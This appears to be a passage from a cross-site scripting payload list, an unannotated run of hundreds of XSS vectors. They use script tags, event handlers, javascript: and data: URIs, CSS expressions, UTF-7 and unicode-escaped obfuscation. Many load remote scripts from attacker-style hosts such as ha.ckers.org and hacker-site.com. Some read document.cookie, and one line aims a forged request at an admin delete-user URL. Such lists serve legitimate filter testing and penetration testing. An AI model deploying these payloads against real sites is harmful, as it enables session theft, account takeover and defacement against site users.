type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ºscriptæalert(¢XSS¢)º/scriptæ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6 6.000146.0x7.147/">XSS</A> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/')></script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X </script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a>
'';!--"<XSS>=&{()} '>//\\,<'>">">"*" '); alert('XSS <script>alert(1);</script> <script>alert('XSS');</script> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <scr<script>ipt>alert('XSS');</scr</script>ipt> <script>alert(String.fromCharCode(88,83,83))</script> <img src=foo.png onerror=alert(/xssed/) /> <style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style> <? echo('<scr)'; echo('ipt>alert(\"XSS\")</script>'); ?> <marquee><script>alert('XSS')</script></marquee> <IMG SRC=\"jav ascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=\"javascript:alert('XSS');\"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> "><script>alert(0)</script> <script src=http://yoursite.com/your_files.js></script> </title><script>alert(/xss/)</script> </textarea><script>alert(/xss/)</script> <IMG LOWSRC=\"javascript:alert('XSS')\"> <IMG DYNSRC=\"javascript:alert('XSS')\"> <font style='color:expression(alert(document.cookie))'> <img src="javascript:alert('XSS')"> <script language="JavaScript">alert('XSS')</script> <body onunload="javascript:alert('XSS');"> <body onLoad="alert('XSS');" [color=red' onmouseover="alert('xss')"]mouse over[/color] "/></a></><img src=1.gif onerror=alert(1)> window.alert("Bonjour !"); <div style="x:expression((window.r==1)?'':eval('r=1; alert(String.fromCharCode(88,83,83));'))"> <iframe<?php echo chr(11)?> onload=alert('XSS')></iframe> "><script alert(String.fromCharCode(88,83,83))</script> '>><marquee><h1>XSS</h1></marquee> '">><script>alert('XSS')</script> '">><marquee><h1>XSS</h1></marquee> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0;url=javascript:alert('XSS');\"> <META HTTP-EQUIV=\"refresh\" CONTENT=\"0; URL=http://;URL=javascript:alert('XSS');\"> <script>var var = 1; alert(var)</script> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <?='<SCRIPT>alert("XSS")</SCRIPT>'?> <IMG SRC='vbscript:msgbox(\"XSS\")'> " onfocus=alert(document.domain) "> <" <FRAMESET><FRAME SRC=\"javascript:alert('XSS');\"></FRAMESET> <STYLE>li {list-style-image: url(\"javascript:alert('XSS')\");}</STYLE><UL><LI>XSS perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out <br size=\"&{alert('XSS')}\"> <scrscriptipt>alert(1)</scrscriptipt> </br style=a:expression(alert())> </script><script>alert(1)</script> "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> [color=red width=expression(alert(123))][color] <BASE HREF="javascript:alert('XSS');//"> Execute(MsgBox(chr(88)&chr(83)&chr(83)))< "></iframe><script>alert(123)</script> <body onLoad="while(true) alert('XSS');"> '"></title><script>alert(1111)</script> </textarea>'"><script>alert(document.cookie)</script> '""><script language="JavaScript"> alert('X \nS \nS');</script> </script></script><<<<script><>>>><<<script>alert(123)</script> <html><noalert><noscript>(123)</noscript><script>(123)</script> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> '></select><script>alert(123)</script> '>"><script src = 'http://www.site.com/XSS.js'></script> }</style><script>a=eval;b=alert;a(b(/XSS/.source));</script> <SCRIPT>document.write("XSS");</SCRIPT> a="get";b="URL";c="javascript:";d="alert('xss');";eval(a+b+c+d); ='><script>alert("xss")</script> <script+src=">"+src="http://yoursite.com/xss.js?69,69"></script> <body background=javascript:'"><script>alert(navigator.userAgent)</script>></body> ">/XaDoS/><script>alert(document.cookie)</script><script src="http://www.site.com/XSS.js"></script> ">/KinG-InFeT.NeT/><script>alert(document.cookie)</script> src="http://www.site.com/XSS.js"></script> data:text/html;charset=utf-7;base64,Ij48L3RpdGxlPjxzY3JpcHQ+YWxlcnQoMTMzNyk8L3NjcmlwdD4= !--" /><script>alert('xss');</script> <script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> '"></title><script>alert("XSS by \nxss")</script>><marquee><h1>XSS by xss</h1></marquee> <img """><script>alert("XSS by \nxss")</script><marquee><h1>XSS by xss</h1></marquee> <script>alert(1337)</script><marquee><h1>XSS by xss</h1></marquee> "><script>alert(1337)</script>"><script>alert("XSS by \nxss</h1></marquee> '"></title><script>alert(1337)</script>><marquee><h1>XSS by xss</h1></marquee> <iframe src="javascript:alert('XSS by \nxss');"></iframe><marquee><h1>XSS by xss</h1></marquee> '><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=' "><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=" \'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT><img src="" alt=\' http://www.simpatie.ro/index.php?page=friends&member=781339&javafunctionname=Pageclick&javapgno=2 javapgno=2 ??XSS?? http://www.simpatie.ro/index.php?page=top_movies&cat=13&p=2 p=2 ??XSS?? '); alert('xss'); var x=' \\'); alert(\'xss\');var x=\' //--></SCRIPT><SCRIPT>alert(String.fromCharCode(88,83,83)); >"><ScRiPt%20%0a%0d>alert(561177485777)%3B</ScRiPt> <img src="svg SHOULD not be executed trough image tags" onerror="javascript:document.write('\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u0020\u0073\u0072\u0063\u003d\u0022\u0064\u0061\u0074\u0061\u003a\u0069\u006d\u0061\u0067\u0065\u002f\u0073\u0076\u0067\u002b\u0078\u006d\u006c\u003b\u0062\u0061\u0073\u0065\u0036\u0034\u002c\u0050\u0048\u004e\u0032\u005a\u0079\u0042\u0034\u0062\u0057\u0078\u0075\u0063\u007a\u0030\u0069\u0061\u0048\u0052\u0030\u0063\u0044\u006f\u0076\u004c\u0033\u0064\u0033\u0064\u0079\u0035\u0033\u004d\u0079\u0035\u0076\u0063\u006d\u0063\u0076\u004d\u006a\u0041\u0077\u004d\u0043\u0039\u007a\u0064\u006d\u0063\u0069\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u0070\u0062\u0057\u0046\u006e\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0045\u0070\u0049\u006a\u0034\u0038\u004c\u0032\u006c\u0074\u0059\u0057\u0064\u006c\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u007a\u0064\u006d\u0063\u0067\u0062\u0032\u0035\u0073\u0062\u0032\u0046\u006b\u0050\u0053\u004a\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u0079\u004b\u0053\u0049\u002b\u0050\u0043\u0039\u007a\u0064\u006d\u0063\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0048\u004e\u006a\u0063\u006d\u006c\u0077\u0064\u0044\u0035\u0068\u0062\u0047\u0056\u0079\u0064\u0043\u0067\u007a\u004b\u0054\u0077\u0076\u0063\u0032\u004e\u0079\u0061\u0058\u0042\u0030\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0044\u0078\u006b\u005a\u0057\u005a\u007a\u0049\u0047\u0039\u0075\u0062\u0047\u0039\u0068\u005a\u0044\u0030\u0069\u0059\u0057\u0078\u006c\u0063\u006e\u0051\u006f\u004e\u0043\u006b\u0069\u0050\u006a\u0077\u0076\u005a\u0047\u0056\u006d\u0063\u007a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0038\u005a\u0079\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0055\u0070\u0049\u006a\u0034\u0067\u0049\u0041\u006f\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0067\u0050\u0047\u004e\u0070\u0063\u006d\u004e\u0073\u005a\u0053\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0059\u0070\u0049\u0069\u0041\u0076\u0050\u0069\u0041\u0067\u0043\u0069\u0041\u0067\u0049\u0043\u0041\u0067\u0049\u0043\u0041\u0038\u0064\u0047\u0056\u0034\u0064\u0043\u0042\u0076\u0062\u006d\u0078\u0076\u0059\u0057\u0051\u0039\u0049\u006d\u0046\u0073\u005a\u0058\u004a\u0030\u004b\u0044\u0063\u0070\u0049\u006a\u0034\u0038\u004c\u0033\u0052\u006c\u0065\u0048\u0051\u002b\u0049\u0043\u0041\u004b\u0049\u0043\u0041\u0067\u0050\u0043\u0039\u006e\u0050\u0069\u0041\u0067\u0043\u006a\u0077\u0076\u0063\u0033\u005a\u006e\u0050\u0069\u0041\u0067\u0022\u003e\u003c\u002f\u0069\u0066\u0072\u0061\u006d\u0065\u003e');"></img> </body> </html> <SCRIPT SRC=http://hacker-site.com/xss.js></SCRIPT> <SCRIPT> alert(ìXSSî); </SCRIPT> <BODY ONLOAD=alert("XSS")> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG SRC="javascript:alert('XSS');"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <IFRAME SRC=îhttp://hacker-site.com/xss.htmlî> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <TABLE BACKGROUND="javascript:alert('XSS')"> <TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <OBJECT TYPE="text/x-scriptlet" DATA="http://hacker.com/xss.html"> <EMBED SRC="http://hacker.com/xss.swf" AllowScriptAccess="always"> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT>alert('XSS')</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <BASE HREF="javascript:alert('XSS');//"> <BGSOUND SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS');"> <BODY ONLOAD=alert('XSS')> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG DYNSRC="javascript:alert('XSS');"> <IMG LOWSRC="javascript:alert('XSS');"> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser exp/*<XSS STYLE='no\xss:noxss("*//*"); <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS <IMG SRC='vbscript:msgbox("XSS")'> <LAYER SRC="http://ha.ckers.org/scriptlet.html"></LAYER> <IMG SRC="livescript:[code]"> %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IMG SRC="mocha:[code]"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:alert('XSS')></OBJECT> <EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED> a="get"; b="URL(""; c="javascript:"; d="alert('XSS');")";eval(a+b+c+d); <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> <XSS STYLE="xss:expression(alert('XSS'))"> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <TABLE BACKGROUND="javascript:alert('XSS')"></TABLE> <TABLE><TD BACKGROUND="javascript:alert('XSS')"></TD></TABLE> <HTML xmlns:xss> <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML> <XML SRC="http://ha.ckers.org/xsstest.xml" ID=I></XML> <HTML><BODY> <!--[if gte IE 4]> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <XSS STYLE="behavior: url(http://ha.ckers.org/xss.htc);"> <SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT> <!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)'; <BR SIZE="&{alert('XSS')}"> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <IMG SRC=javascript:alert('XSS')> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav	ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMG SRC="jav
ascript:alert('XSS');"> <IMGSRC="javascript:alert('XSS')"> perl -e 'print "<IMG SRC=java\0script:alert("XSS")>";'> out perl -e 'print "&<SCR\0IPT>alert("XSS")</SCR\0IPT>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT SRC=http://ha.ckers.org/xss.js <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <IFRAME SRC=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <SCRIPT>a=/XSS/ <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT ="blah" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a="blah" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6	6.000146.0x7.147/">XSS</A> <A HREF="//www.google.com/">XSS</A> <A HREF="//google">XSS</A> <A HREF="http://ha.ckers.org@google">XSS</A> <A HREF="http://google:ha.ckers.org">XSS</A> <A HREF="http://google.com/">XSS</A> <A HREF="http://www.google.com./">XSS</A> <A HREF="javascript:document.location='http://www.google.com/'">XSS</A> <A HREF="http://www.gohttp://www.google.com/ogle.com/">XSS</A> <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" 